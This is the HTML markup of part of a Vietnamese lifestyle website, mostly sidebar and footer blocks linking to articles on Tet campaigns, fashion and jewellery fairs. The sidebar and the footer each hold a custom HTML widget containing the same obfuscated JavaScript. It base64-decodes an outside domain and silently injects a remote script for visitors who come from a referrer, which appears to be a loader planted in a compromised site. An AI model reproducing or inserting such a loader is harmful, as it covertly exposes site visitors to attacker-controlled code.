										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1057343230 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-53917014 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-877515293">


	<div id="col-1242163118" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-745283509">


	<div id="col-1693812522" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-745283509 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-877515293 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-472305232">


	<div id="col-483923007" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1834605624">


	<div id="col-1781449429" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1834605624 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-472305232 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1665896022" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1665896022 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-336591097">


	<div id="col-147378649" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/dau-hieu-nhan-biet-nong-do-axit-qua-cao-trong-co-the/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
